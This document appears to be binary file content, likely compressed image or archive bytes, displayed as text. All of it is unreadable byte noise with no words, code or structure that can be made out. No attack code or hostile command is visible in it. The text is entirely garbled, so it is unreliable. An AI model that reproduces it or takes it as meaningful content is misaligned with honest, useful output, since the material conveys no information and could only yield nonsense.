��I�zF�d�	"�#Z��c�2Q�~�:F�D0`�����T�Q��d!j���R�4��@Z���췕�u37D�l��uk6/Cf�Ӑo$W� 
�Ý�*�ȸq'���  ǶC�d ��"ۢ��h�i�p�Ԝ�f��Bdr(q��O��Xݽ��/�����Z+ꫪȃ
��W�/���v�.�Bo瑓Μ�f��2Bͺ�{�̙�7����.�Ϻ���-�Z�Ly΍�&ȄzB�a^f��ڃ����C����89T_���P��-� ��p� #bQ�P��rZY�L?��č!90 7�P�8�XS ]�d��[�G�<ڰDWz�r�1b�WDߖ���ȗJX�q1GEx1Z��11Ǜ8e"E4ɠF�	��Q�C%#
����p��?���"T��(z����z���a�3��8�5:��M�g�f��T��3P����d�dX�D���a���V�|�&4�L��'5t�=r	P٪SD�Ҕr*�&Gq���f�$�-��j�Hj��&f��B�ơ��⤫�i-�FZ����Vi���oIbi��Ď�ղf�r^k�f�(��[f1]�(0ힻv�+�Ɔ�g�\�\��� KF0 ���IiM�9��"u���#�T�M�p���"�@���RoS��kՇ�F����p�d��/�Uݴ����Dը��8�]�H��;��)󼳎9j�@X�N���ļ�"Il-�^�f����p�t���F�(9PK*G��(S'��SL5���d��� �m%�l�Zo=h3O���`T�Q`�*��ڦ�;��yf�����1w�����9f�7ʠQ�81K)1H���D�^�5�9������+b?j�O��\�� l  8��y�7����H7`�u����4ş�t�`�˚7� ����1\�!1��#�i5p6ڑ�}�#�df�0�0�cӓٴ����z(���1!�
o�Y�E�k�o$��B�<���Y�b>sL�ڀ���"��Q�(Is����(|��i��`�\W����[�#Y�S"�m}�CG~���1}� �g<&�n3(�8�'*p�c�ʈآ�C�u��!Z�g�R�	�r������#Q����+�r\�������2�e���F	���A��E��u�c-�K>��G���6��#*.���8�p{�%��7P]~rb�%#�������g'���"�����)ϴ��t�\k`% @�Ҽ)��g�nI? P�>���F(�m(�D�X:b$s�0�W3)�P8	��d�7��sG!B8堚5��y�'�ꀗ�r~XK�������&���}:�$��]\̱1�!ՙhp�˨ �&T��$�e�!Q���p�"F�h_������ �a �ya�Б��n<)/�EՁ�0��d�`���-E}�̴Y�Y6c�y�0κ��S2jX�� ѩ��!�d�U���x��D�J;�2�Ir!�@X԰�p~�p�d�ʧ����l[�
׷��1���]��]�����Y�!S�WIics�Lж4��݂��V����u��;�{�v���3Q�S0����_g��)�s��CIvP8T�򢴂D�8��o�%2�4ClJk��B7b���t��/]l]>��!zݮv�c��5�hL�-��Ě��Ҁ��]Ж�G}��b�N6U���u�H��c�3q)-`&LƔԔ���p��٨�[E��GB������p�
���7 g��]��XIf��v�Q�� �ܻђ�Ƨu�.��S��P�/y�RR�%'9�T�Y�\�Hz��8�\h5�Y�ӭ����{�v�xX%��\k8;6*����!�����\���-����*ek:��~��&�� 8��K9�9���q�b��6�7�j��'w�ӟl�G��6����:�]V�{ͥ4ކ���vǷ����ZIK0v/�bg~���x��V��d���J��N�U���
M[kR����YA��>���.�t�� ��H�
lDN���ߝ��
b&m�T��G�}�:���1��f��0����Y�6�Aͭ��~`<�|�.�G>�*��nu�:vsv�t��Q�.�̲�`��xB'�̧���(fn-�>rh;N<I�F��������|�m�W�W}D�!�y�uD��_��U_�����A���-�_x3�8I�E����yiF���s��5���|�Z�����e��W{?����3?	�[���^'^��t�ӿ�`�L�ֿ�?���VwL���2�#�'Fd�o<�%�n�}�ey �v��&A0ṫZC8[0!�|�'r�wxڶ�4S~dx�}A��" !v`�>�fbeU\�	�7�1f�bk7zH� ��ߕt6BP<�?N�z�dF�{M1R�u�X	 #��p`doy0W_�V�7i��t�Tk���A��y�a8�%_�$r���#8Y�! ��O߳��|w(}:5�33��y�c���`wWH��(	gey�`~�x��vs�� Hxcl� �G����	h���QX�X��[x)��?cDFK�����c��M�d�d��GGz�80�V�7}�\¶n�8yjoyq|HBC���D�1�nA }��%G�����,��;V�	(}6�w�G���l��`Wn����9�fuW'{X�X�4��a�cT�����j���S�����tG�%��B{�$I�tk�\tg�e�P��3H���mf�v�War�C�gǣ#e҆WJ��nEz'���J�1IAP�~�fct��jP�*���i��u���Q#��'r"��u�R)R�j��3��P;��Hp��WzKn�2���`�]P|6��,8.p�< �i� T��,��gSfw=W�A5xo�?XV�v(�/U���`ĔH���Oșgq�9�tH�FX���\��\�gkLR��2/VX�pxd(�:;�K�{�Q�ҋ��c$�Uّ�%��EK	@zL恎y��sy�乎*�)h�B7n�w��Ӂo���G��gT �A�d�x`��rɔ��v&M(�ao�9T{�U���X�P���4
 ����%��Ր�%pX0�$��u���g�����n�<`� �<�z�� ���$��M�H0��9��y�c��������Bb8ND���&2���H�+x �@�L�Ào�s��d���8�n��:��Sm@!P$J�(P�XVt`�O �1�(p*`���U��YFU�9��f9�h顸Qp�~�����0x+���
Q� !p� ������z��!�E��q Gp�����Zаu������J��p�#�	�_Lu#G��j�����zQ� �ڭ��%��Q୪:HPe��b�%�����'p Y� )������p��U�j�[8���45 ��UjYؐb�'p_���'��)�7������
�@P�:�#{-p"K�*��,��0ׇ�)��[�6{��� q��| `�5�A;#
�+�� �:�'`�H� `��*�t�X{ �@�2��i���R�j �~@8�j��j�4�X�&�����DVXx{`���!�V�OP��{�����Ъ����۪' �� �� y;dy��������� 3K�"�)����p�[t"+k��k�"��5k����Y�Ш���2�U��~$ �}�$p����	��|��{�؛�ګ�o�Ex�N8�� ȫ�@�+����������/��K^Ю>P�ۻ��ۿ���Wp�_	���*��J+�=@���P� �ۺ[$����� ���j�~� 	½뻐R��qL«�0+f��{P�̋��	P�k i[�L���h�0��� �`��;�Bl�ȋ$`ö�5�0���;�BL�W,/���
j+"�b��
` Kp���N�QPt/���k�)PȆ|Ȉ\ȫ��9�@U�&����`9�P����1|���6,�+�` ��"�\:��p����Jl L��Zl ���:�v\ū�˽��� �:��zʩ���̼��L���j�f� $ �k��t|ʆ�$0�� s�əP	���f,��,�	��@����X���)�
���0 ����|�$0 JQ��l�8�/��
�'����"�F,��< "[ǲ���˸|�(�������$]�&]��X�m;�ʌ��2=�4]���L�l���|�\�t���|ʮ\Q�"�����ʿ��K���{��V�� ��F��ɐ*
f; 
m�n�N����ɋ�Y�\�D-��	K]�s�]İ��%��p�����!��B=Ԇ}؈��yM�3' -�r}ג=ٔ]ٖ-ٵ@�9�̈́m�}8��=�u�ٵ���ҙ]�: �0��mk֞|�9���"�Ւl�LC���s�w���\�:��g� o]�ʽ��]�Gǀ9��K�ܸ,�"0ؼ���hM�pm+'�f����]��ԛM���:�x��P|�~}��ڟ�"��f9l
D`
J� �ɔl^	�p����ݶg��P��P=����M�Ν�9�+0��]�t�����-� � N�(���]�׬�8�2���-�(��)N���	�C`
2Ep��\�>�Ź���
!��
��̼��7>�X@��V�-�ܣ� <�ݐ�b^�EQ��׼\�j��k�	N�� t��u�/��̭�;n8l�>)�0�K!�����
I��� ���ˍӌ�u�X�o%p��>����'��p^�7�Gu�i��>���	�+�< ��Z���7\�����v��R����Gj��k>ʜ�ڥ-����}��o���P,6��\J�������\�o5���^��~����.�+	M쥭 ��ؙ:�̽D���9^�9Z~�[:^�>%���r\mdnd�þ�)n���*�uͼ���~�H�op簎 ���m�#��-�X6�f ����0���K����[��t������ҫ�	�/4_:U��N_
��Λ� ��N�P���Ꚋ�)���V�[~��K��Z>�^��L��;��.��&߲r?�*���	z�ӈ��������j��'�m�f�=.S@"�%��g:��/l�S?��^�P��=���ٔ�{6@꯮�e_vz����~0�����l+R"���ҋ�����P�(��X��������M\��_�9^���?��+-m �m��&�w��,L"#U���
Z��$;���"@ROݞ���o��P�+)��5P���~�����ff��X5�����������*vl�mv<+5~���
��2):��$K!�'~��ǂ~XLL7����T&&CD	������%;	��JSϽ�Ծ�a��ğ
��&mJ5Yl���1}�2f��a�~�I+T!��:I�f�KM����͛�lb���&�X��Js�<�`���� ��ӡFc�Eh$$� �W0J6�u@��%76�5Kdȹw�N,e��n<y;�Ur႒r;y��G�g�#( p�OA�ES�9���E�a��@�G�"��Qfq�c�N0��e�M*��@���۸s�沨Ƭ�Gm�8P���
VN  �!aB��,F�`	�j׼�5��k6nk��`�.:�t���W"��"m����ӟ��F�����~� �d5�.1I��v��3�w�d`@Qd#-�:́�%�&/����(���,���4���o�W;��@���T @��gXuB
}�Ds�(���@��|`8��ݜU�@��z'���z�`f^0lI��T~8�������y�Ќ�p�s��hb�)]gHM0\b��1%餔Vj)�-��E��O\�S�))V�@*�������$�	��X����_��\��g�{Y��>�w���̂��T�@q(��� B3����N(��\�Gl�z&�
�6T����� ��וW���t��/�qX�i��I����.������
�#�UP6S���m��`�9&<�����BB�n��r��G�+�����,⓽�P㛁��Z�"Q��XH1t�(oD�[����
�\��TWm��X�;M5+ '���Z�~�����%�r�݄Zd�Zƒ�V=e����L0��X`��R����@bt�y�6�����r>�G�q>BR	�6C�VΐAƀ�|0J~���p�`9�'T��������R�F���J��d� ���w��T@�V�E_& �Z�����������0��j��*����xt8`��A��8�4�c��,���t �� �a	� �N�v��`�^�4' ��F�l���P	��p!�N��z�+�@X)��u�Y ��f(@�����-l <���c>5�O}b�j�1ũ������Q=-Z�9��A�HF:��)cm��D�b
ARB�(��l���X^q��}Q���|���Q��t��G
��*p���G��D!���NF �>Dӕ"��+��^��(%�J,��X��vREp@�1���R��\[ =ILOҠ&4Hf1������& &�#
6�����lp�O$	�I�r�S���E"9�sJ�kȤ�����~����OK`I	^�wĳ�Tf��L�,�1Z���l�Q����:w��S@@�6���z�� ب0�)�\�	�"pO�r�|��QҚ�ћ4L�8	I�A��s8#9�i�u�Ǻi6I�Iy�ko,'5e�a�L�RI��D�ŏ<�2�%��P�8�h� [t���ҢK� ۊD�}I*)�H"hB�ƴ0Qx)'�I�c�'��/��Sg�O>�)}tC���3�D5j;�$dm���h�<��&Ɩ���܆N�/a��S��?�1��#-d]���7���]�K
��t.u�$��#�#W�I��v�6�@  !���"��A�Px@
D0^�� +��d�֖�J� ���x�^��m(�f���cmb���o�OZ���Q-���9Vղ�0)lc�V9��|k�ԗ�?����.�� Pd����4%��M��9pH�7,:E�.e��\d�����@bZ`�xR����ʎzĭM&#|���Vy�]�}թ�N"UP�2gC��A+(�9A Xb�36�� ��tr   �T%�в,��y��p14d��L,�<�RI��#��Es��aEP^�����#���U��m�� ��9�M*V ^��/��{P��EA&uh���@)�qT�hG�. |�?ȥŦ�!��X/a~�^���, �o5u�i �U}��kk���i`W0��os$�֟E�VB��0�)�e��>��iQ�u��#5�m`��"(3�Qd`.蹒��f�F��eM�Nnj�]�`� �r��y�R�Q�@�5��M�1ۺb����,�]+���і����对]��nә���.���� ��V�mJ�P�-��X�n�
(\�xKK"4_����]�R;���Q������i_��ԗ�l� ��8��������)�,���gߔT�@��Jz�ϭI%Bk��	o�R,�h��I�;��Ǖ�i�ZR�?�!
�>,ٽ9��\wl�O`�䟓�tm�t7M�	�U�x?�9}�Wx��������W
S5�JE+���2�H7�a5�g��r,�UJ�uhhA;��K��;ݰ�A��K� �c@m�#�bV��o'@�Ӂ8vfR<��r����\�! ��$#`\G�:`w8���� f�S$|��@�B8�DXg�A.X���c� 
��P��20*���X����	�AE�bk7x}dq7}�iE`u[��Xa��J�׃�D� ��u,�yI�;l�R��;��c��|�c#@)P!> pvH�w��;q��m�"(<G&_��{�;����Gq+�"��"S)�C���"�XA��p4��4�q7Eg�ih>�Im�!h�DC��0Fш�S�u^�Ӈ��F$X��q�;�f��ƈ�C���߸;�T�gDO�d�sq��/�c�xl��9EP�(6jxC�xc��K0/��TpoG�T�D�	fA`eG�VP�?����1"���{�xiz�;l�r� �S�Xp���#��S��ވ���;6��o긎#���Vc>��4F�����(��Gq�`����;�KNY�}����	��GUUw[�Au���1EuC;`����;#p>�il)�:�i;��P��v4(���j�h�؁P���X-9���w�h�����9�O9��Y�sXp4i�:')=ii���F������������iD`���&��Y,�����e�� Ќ1�g �߈wX�;@C����1��s�h �'���;���C���$C�( ��`J���๞�9�~əS �S��Y��Oɞ�`��Y��s���7\i���YeeV��I���o~�����<����ɜ��&�9�թ� ��	U����A�J�������I��Bq�	�8���i��lŀ`Y7��a��[L�KBz�8�U� � �������):�E� _�,\�,_@s�;2��"4�	��f�P�x
� 3�wف8� �7*�}��z��|ڧ~ʧ
�w���ʦ<J[�?L�[`1� K�	
%��`����C;N�kڟ�q���;ʧ�]L�p�K^`������~������i��a �$c^���%ݰ�J��������
��J��ɬ̪�z��B4����7���(?�))�v f~�����j�z�����
}Z����٧ª�'�:Jj��R˩���`�� 35��:'?��kGw�~`��	���)�c��@�w��+� ��	o�0�D�N���Z���&�uX隧�9�Ӳz*�� ��|����%��@���fB��be	���3;aR;�T[�@��l=��9�.��&��Q�S��8�JK��JlE�m1��6�BhJ�� N�^U��i����:۪�v�w��B�‷�����ѴE��P�6b[��Q�')�[�� ��˷��}�7�ְK�7l˛�b�R�*t+[����6�xQ�_�����z{������50�Z�j}��(�Y��[�gMyX����֤ګ��" @��C�F)Q�tB��;lB�-�w�v�e�jl���Kɺ�B&f�`8�	Z��[��Pp K�	��K]�¹T+P�q����K*����	�[����������x���y�ݻ )L�Q� !��z�Nd���
�@�h����9|A�m���kL\`�G�����3��b�� `�vܲ���̿d\�flƽ�V0~l�
,蹑�&��E�K��$���l��{X0�4*`:*��������V,ip� ;9m�=N�Z�DG{P+�Q+ ��J���&�c��p!_���P�\˶|˷<S�@>PYP������l����j�h�{\�E�]YX��|͊�@B�]`:�b��pP$p����d�H�1V"�����RR�qC�� �8���޺�A89�����E�����<���r�5�BC\��
��,ͼ�$H� ͑�>؊$]�-"4�*X�p�da�!rlm05���k�u�ѯj�TC��=��iψ���eR� �^ �!#7�2�"h�bM8;@O��i��^��f�b�".�&��"m�j����T��]��Zzv�ݼ^��Jُ~�}�3�	5 Ӂ����C��_6��i[��!F���P�j �w�n��nO��f��J��P�p{�\����;��j�s��k�����G�� Ҫ��%�o�MS ې]7�kxx����>�����]*P�(���L�<,X��(��}�+����?ԣ���mڣ�kp�ʫ=�,���,��j1���u0��=�u�%��C`�gL�`(�l�ީ=����W� Oi Ҳ��Ys��5����D��@m�-�jq6�U�Xa�\�� �50߮��w1��ޒE���M�̱�]���F~�­����&pO����Y�~���5�4����=`�b>�d^�.#�lÁ5�nP���.���x63����n�3�7�O�~��r�����@�\�J��W�����N�΀#v��e�� ��e���g\�W(��W�֨��|{�2'�,�Hc���x�a� ��NW�a3�A�6���M��"�>�~n� P�.p��黻������K��@���t6V�������uM�P��>������ྡ�W�&�����^�(lM�{�;������-�F�W���㡍 ��Jz�����J.#8��f.�tS�m���N�X��`~�r����)�$�⻝��Xq��d:�����*o��y�z����~�P4��I��?>� ɂ���N��k;:���VoS�^�&@^��p��b� ΀$m �
�h��a��2��$*�Z�X� ����a0�9�9�� m�Ò A��o�b�~n&�=��>�u����\�����kA�<��o�ܣo�\��_k���Fh�������Pܳ]й	����s6sOD��z��;P姏���,�7��_��k�ta�G��|�������2r�+��D)�g)��-������ן�����A���eհD�_����?��'��%�������''�������X~���X%;����������(��5���'��XX��.+��'�e!����ɛ(Q��ʜ;[�9������X��%��������懱5��󞟟%�������;�8B0�#F�(\Ȑ!�	'��p1#��zָ��/��6�@p�G���}Z�<S����Y'oi�V��kںa�Qb��W�ʹC�N];w���X�����B�I}�j��O�&����¯�4��@ֳ.����۷+�q�@�p��߿l�L8��?鼱P����9�T�gΝ�E:�磏��l��c��_�la�d���� ���۸s�&K�����[�4���Y�Fy�a ��N��\�؃�=vwWｃ�O����S>}�����G��*��z��s�|]�����[q���q�5�s"��t�E(a��؝���Fl�maY~��g{��^o�3}��z䇓����^h��q���Š\�A� ��9a��iwᓻ�ן5 f��$�W"!���ȁ��SNPY�ؘ1n�Ě�Ic�7ږc�`r�cp�預6��}�䝄�	圊�9Y�1��hjen)�ũs�9�!�b��%�22�fy8�9`��
���ε꧑F"�d�x�Jԡ�����>��Y�& )��ei�a&5l%�zz&���9em��(�b1�-��&�j��>2����ꤡ�Z픓Y�a��v����e�����%�)b~9I�_"�^��j��>�-:���'�C����뢣�۬/���b���4U���5�,����h�o����.xd�G� �g�����q���ak���1�;�l�P&��HST/IR��|&7,����0���>&,!�7;\$�j�;�؏����t"Y>�Y�SWu���X�����S�������c�֥-��9���Q4����,�q7ޏ�wu$V���:��:��^�}6u��/k�8�eO���HJ�����Ϝ{������q"������*�����[z��.:�˨q��n6�e|×K�-��g�;��*���G�7�*.b���[��'���_�	�y��8��|3��&ǶU�}�;��6���u�`pR�yh�	������D��H�����]��5��fW_#�#�>����_+?� �`�3�dB�A��&M!��Gć��!�b��66*������8cF��9�YA�kc��3�%�N�Zb�B:HE�(),
��7�u�{[�bd!��Qw�13��ÁJZ2�g�v�g��apglk����;�F�R��@��k�T��b	8��{ߓ�'zsCl��{4{�Lze����ɝ�Mj��Ci9�����D���G��{�TD�HHZ�t���z�5z ��F��#Pc2ט�?�M��r&(�wDbڏ�94�B��M�])�/$',U��*��U'"uYw��:��<e $Ip���C@;�i����5��<n.��Ah�F�ň�q��\!�(j�C�2����%k�Py����iuF@ժR�X�d4���!fHo��A��ӛꔕ���PWN�ZQ{�H��֔q4+� Ss��(��$-is�ɣ����ŁJ����AxE��LiJE��e\���G�C ���Q���a�h�\7zZp�ӆU��9p�-���7�.dmY�*3��ت�TA.��?�0��
�����X�Mɸi<g�
B*�2+=��Cͧ�Җ���jn%m�R�D@S�i7*^�022��� �  Sp�>8��m�Hn}@88�Ž�J����L �x�s�Ǥ����5��u[������'� ʲ��~��s������8=�eJz˩cO�A��g��ND;xD~��;�]XC� 	�K�����i���.s�-0�q���2W�S�ҬX��*n4E�MGܦ]Y�" N���0p��h��dL�	x�z�r f@COq�<~aY&� (l�SB�c�������m�#�%p�E`3qa��6�.��L@kZ+aC��{�U"�Y�P@� h��ofu����x�΍�A��0���D�2��@_	M&v� � ����.��g�H���Hs.@����%4����b���]�,A��c3W0 yӚ
����_��Ab�k�tV0pZ�{��nf��,g�b��r"�����z&(xj�DA���@ z�er��&py��=�v��Z"\@�a_�
@�t�bL�W=I�w�\�T&�& ��
��Q�T.e���)t<�W��a�j<�h0��=� ��7z�86�PUz`�N9�#>� y�v�Y|��?��^<�!Nw5'�B�Ri�,o*��Q_�ф����0��BC��w?��`0�YSa��o2Y����>?��2�� 8��O��܇� !\�x��,�z�}������h��]G �:�M/D`��y"�/���ݖ�`p[���-W�wi}gt�^�@5�5�gt VWu:�e$ �7d8W{��Kͦ8_wa�|�7| 	�]��k�d�|�7l q�w� \6ؗ}�fTP���~+p|+�k��ga�~ˣ~ʤVm�G���Xx� `-�S/�wVl$�|�W��q s��[�t=�.@n@w�Te| h�w�7�B����W^�(  h60��3 
6:����r~xwM��wOWk �x��h}t�\��R� x�}Ho�X8�qx�燤Hv�C`N�D�I-@η���tr�`@��x[�iא������͸���j8k!n�� cz؇j��w�E`��(p��_؁�R�Ȁ?ȍ�8 :@+�y��@�K`M�v�6��k�m�ȍJ�  ~��k�8c�`��>�g�Ƈ�׎ˈ�C�[�Fx���V�	s���v����7^�G�2�y��8�y����GwEV�Z�{#Iw@��8�R��e0/��d�8��}�� �g����H�h9��d'h��θ� �0�tI ���v}@�����]�pN��D0�\V��H��sSƄ*�Dx �M9�3�֘m�7��� ����琋� B9��嶎�0�?�hE��� ��敊 djf�>)����� `�fW�PݕGc��� ����yi!��hɚYo9I�An�yk\� ܩ t9�p��	
0eJ��U��
�m�� �1�㙆���Ix����yis�hr4ɛ�	_~��pk�� De��mS0����	���t�4@���؟�h��ɛ�Yo/���o��9r�p�9�>	�����g�#0�۩ݩsi���x�y���kz����2J�$J�aY���M�Gy�{�B l#i�ԗ���ؤ�6���9px�F��^�)��X�n7 FiQ��J)����Mڤ����zВ���6������{
ڧ����^��a%ŉmʦ?֣�P��) �6��S<�t^ٛ� ����1�^�)�T-�z��1���a��9�=���vИ��p *�|
B����^C  �J�OzZs*�Tuj5�fn|j�Q��2���i:  ���QLf��z���ҹ�I�m*���C�v����Y��j�b)�����A�����p�{ڟ`��fG[�H��j�����_��$�
���hs;gi�P����) �j*��z�`5pbAƜ��GHm��m]`߹�]h��5sV`w����^��L�e�J�7�CiP��z��Z}|��*�w�U�z?�|���Ȫ�	��9��۩�;�TZ��a� c�O��� ˨���^{&�$[�B�����ɲ�	�
Jn�ɭ}[��Y�P����� �[�o0P�P���������#�j�<�����: �DE���7�=ˣ�y���[n�W�0 _E��Ȋ�sYuk�����'h��[��p��ʻ=С��n��g^@]!� ��뺺ڝ������_h�������O��� �����̛�����ڷ\K��Q��x�8��̦����G;pʻ����ʋ�nǝ�+���`j�9�o@}; �[��� ��Xt*=.�f�;�{�������3�s�ڹ]S*�qj>, �˾|����3�h�@v��k��[���}�旪��V�(��̦�%hvo;�ś�A��@��d˥�Ï��l���Q��ǈk�B0 $�`, 2� �>`�8L�D��輊�ǳ�;�=
���)�j]�4�R�uj蛾[�T,�W;�:x���'��y����>e�ylcL�wp�w@���(˰�*�Ģ<���<�k�u�_�٬��({JXU��l����Q�˝v����Ö[�2L�l�h[���B\6r�̨�n˺ƙV����������_W�Vl���%��53EHn)���m�.@���j��<�]�����@�Y%]qLj�|��\lcyr��u����ٱj��*��>�.=}��i��r*��� ci��� Ђ��=@:0�hR{�C����0��� E�����$�:�lw��:�O������kJ�D=��;][@]�=��m&����,���������u}��B��$�[c�G=�",�_����\}F�S�ϊ@�'[��A��loB�0�ȁH,>�Ug�̔�*��s)�Kp�mvR��ej�L�-6_�E,��_��Q��ɰ���~2=Ӄ}͟����r����E�$ ����
�&��'���گ�g�����K�������E���.�H}';��mb�f�a���r���Mq��R#�.бi���Ҫ�e��K�6}͔��˺����v��mď"hz�� ���{������[�����i֧`�mGL����m���JDl-|ʝ-��k=|+�w��&��J����)~�cn�A��~K�i���,�օ�2����P�Jbٝ�x|UEաqi�4�Wb��w}�9�yQ�M7Q��%$P�3���6������$�E;�g��-����բ���p���U���Nq	,�~����b��������]�L�,uS�^
d�x�n��P|���5�&�{о]��>�����E0��>��y�Ļf���?� �A���8����-�^�v7靯����N���zd#��Ə�w��V���~�����3^�����u�!�ڳOyyy�v�����3`L({�W1'�֔��W�����!��B|i�y���aw�^�(�sw}��^���Χ��ӹ��ӎN���0�K��X��IV�S��[�-5���S�D���x.�9��� uv�c��S�ӧ��H�$X5�.��9�}�ꩈ�V_�0�%O�����^��L��۷nnP"W�c+�"J���[����bDQ/�6�dɾ���&���L���Ւm��Ɓfv`���- ]Lq0�����0�������DQvā~g�V���p��ɷ����$��;�;	�.B=$s�o7oo�C-3%�5�����%3BS
==
���^���3-�������9���FF3��ӫ�C�٘7�z ��h���k-
����S���
-��k���pu�X��ꏵ �rA��^~�Ҙ#g�ⱅ��h���<t�	 D^�!�*	��I��b�f�W �.��4e�K[0�"�ńc'��fj�����f�-AsЋ�W�!1c���� M�5e�N�IzG��] �t�֫)7,m`	a0�)�����O���&Fū97�MS��H�3�����G<�Y)#Jx� H�ۢ�̯�j����[7�T~ԭ.FK�J���1Q�r��ի?�0�`Z �M�p�7vq,�fe�HY����l�@_Ba��Bb<AA����+-�&[}�����-�.�5�d6��B� #�S�0veti�u�G^^��ǁn'K<��������8��B�,%(�.C$�	s� I	! 1��0@+i���v�8�I0��Շ�%�t��BLYMd���}�w9����4���� -d�ݟz�
� MtL����	�9�0��&fvƘ8e*"�%��cNn`B l�6�lJ��eL�� ��Jꄀ��}�!W����SD7�8�Bm:�6�p���c}hIRx^�D�2�.zez��ɎdMP1�vp�I����1�k�㟩o�JĄ=�ϡp��
���Fu���@v��N��si$���)�h�+}��:!N�y���6�T� ��V��� @;���*g���1 	<��'�K��P�}�ڛ��@�x��4�D�K3A�V�m�+xPA��
-$U����B�
L�� S�ہ�J`�p��aDcG*8�7�8���,��쟚=�g�=�Ť�a��tC2j;)���w}��j!�r0A���+Cd��lTeT��^�%�\vT|7��+< t�.(6$	ND���2PC��$a��C�P�zz� ��ܣeυ�����g:Tҳu�9Mp�Ocx�&��T��{��� ���m+f���@c��QN�#r����D�iL�Y���nRѕl���p��U�e�x�wdw�RL`�;��&0�� ��N4� 
�
ٔǼ�,�y�$��8و�jD�F@E��u�+_~>3��5�`k+�#^W�
��?Z;���1:�D���H�?��&�;WknE�n�����F�W��c&X�:���-A�i�<8:`���!�'�,�gT�j!$l7�S��u`H%&�E���
MD��REDA$��`!F3�v�$�i�S�W�rbRᘮ��#�pE6�th��AT8���P�u{�۽�A����Ap&���;9
�g����p�{D�܏��@���t&� }6�G��G��m�a���2H�&+Hp�Cj�?E9�R �8���E�2SL��T���MthB��ͳ:�@MLX#I෢U��z���29����|�D�U�HuVpB�_��I��� 4�)Gq����nh$�R�`{�FXT�p��$#�JP��27x�WO��a$1�Js�t��@PD9d���J��Qi&��-Q
B�̀g=�1d�5�K�V�av*�		᧙���	�;ZfHv�W=�2 �MD=ezW:��l"O6��ֹ�E@3����w�h5#�`��ƇWE�Q��CL$KJ�_ �l�>FT̮b C���JQ%�u�<a�����']�|�[��,�z��S(�R�����]o}4��φ��9�ي �!�P%�H�ڡ��L�"�zp��"O��,�
�j*S��J�E�!������ߔ��u�|o���L27٥�n�
^�w��m�Z�l�m�fuYm�+�`%�X!�X+�4����N@�,��l>U0p���X �WS�%$<a<�B_�ts9�����΄2�H��5�XC�C�a
#�!k�����RP�V���������������[���}P�+R�{�%{7�н�]�9�� �(T��|k�*�F3x�L4��z�ï~2�99w��Cr`%`��&�ӌ��o��S�Y�O�P���]�^@T�@���A�SB}n��(�x!�&�U�1C���n�i*��Βp�5�^��"���0��aEeBn��z�
�u2K ș��le������#l�YNg�O�{+�Ě���jX-�/�Ź��x��4[�L���ï�a���bB3�Λ:�*f+���.H�a\��v�m�m5�������T���o�֕��p��V�8*+�H�9��)"� �_�����3�U�#����~SA	0�}��rD�E������ğ��1�E#Ox����_{{K/{lg�/G���(�St,�8|��n�ģo���3w��!�������Ar���,����v��d�c�b�Qi���_����:I5�� $#�W����?�/���<�V6y/�G_wLyG��4PMg�,�6|�WL�1?(DO��`��(O{�ׁ��EI#�t�t�r6�Qݥ9�7d��H1G(lf}(�|��QD@h֗oo�}�}��NDw��i�tr�{����1G#B@Q������y�p�A��x�Dk���D��j	&�p� E9�^�0l0�g3��0��x����zd+���`�w~���7p�w��(gK�\z7Psb�}��
���u�8[�ry�Qo�1r�(�zP���T#�'�gKJX'7p�}�|1(_�D�ud��*�H!t=G�'l�	���Tֆ����1 "sH�|6��lrซ~qʇu�8�7�2Q�QR�A�	��mTS���9�t.Cx����*�7�Wg���� � �����^��x�3b#�0�Vp�F~�0B�&z�GT�'_Q��Ց[�$@���I� ��H��4)�"@i���E��� ���,	 ��G'&<�����(�b{�x�U�8	�te�G�`A˨#�shxP�6��(� ���]P4�es�x�)wt�9sy5T��Q�s3
��C,��m#( ��u"E��;�Y�P���LW�0[<9l1�c�	�1x@ ex�(���c�SY�aK�TѶR�X���Q&��
�ɘ�F�������` ki�0P����,	$%�q�i{l�6�i�I"�+�R��Y;8�~S�p�@����3�B%0���B�bB�V9A>	�♖c���V<��ƚ�&���⒊���Lf�Lp�otY��9u��8��ў��3�3v���%bS��)�Ԗϩ'�By�%��N3��EwŸ��(�F�	���W(x'!�8�` �I��'�(��Y��9y��V1��ٓ��<|ƕ�Ф��<ÜEEr�������N:(8 [�r����z���GJ-���e�/8`�d�EФ�5��%9n� "�~�Fjʈ%8Y�ɣ��!* ���Y<� =�4��G��I�BO�Ð��'G�`�G�XXĖ���
��
�\7�� p�P߀��� ����OJ�Bz"z�:wj	*��{ʧZ��/٢�@��x���"6?�Y��j['����%�wV�\�_ ʩ�4{����rt�~7��a��Ȫ���J��PP��
CW���YJ,[���$���� IhB}a!R��˪�1Oy!�7!��RU�8��Ĵ�z꧕�M-0��ikS�f���h0V�.�\ p'6
	7 ����5�&ţ��DG.�#K�w�j�X�X��}հXvp:T�B��B�S;��6���ʱ�I�<s�`:��Y&4���,7��˚�����6,�
<c�Պ�9��]ųjt�M?y0K�˦is�HmƖ�Z-@�)��xDX���">��O�c��Ha�h�W��BÂ
o;,�7���6`z��ڌ#1�\Woxi#0�-e�R���Kȹۢ=��`p{NR$��b�������˖�&M�8���z�ۖ6(�(n[t��� ��PeJ8,o+%��3�0T�d��gۻ�k��k��	`F�, ���"� ��6��c�%���sC}�Sx�gUĦ�k�����K1m�>�����B�n5[s �ba��@��#J�AD�s���\���<������ \�$5�&L���h��%R��#"6ԳIGU�Pb�r��W�qܳ9�u��.��C����!����R���;�a� 5	�+�SL�&ɻV|��Ŝ�;WJJKr�p�.�d\�el�כ�j��#��|C �8%�?lb-��7t�}��Ty<Ȱ��ܛȋ�ȍ,y_����ɚ����ɚ���|;Ð�-$ʣLR٘��e»�-*�h��ՑA�	��x˸�˖@�	1�=���� �+��0�%��ؒ�L��CP���G�e˻�,�
t�C��pK�:�30�r�����gL�m�ـ�{Z�*!�V�k���υl�M�̬��Ɓ��� У�+����Ѽ����|sѲ+~�\�����&r�l���]�^�N(����.���D��s��|��{�B�-7�9Вi�D��B}�q};[���:~���N���φ������Z��ü؊[֝x(���
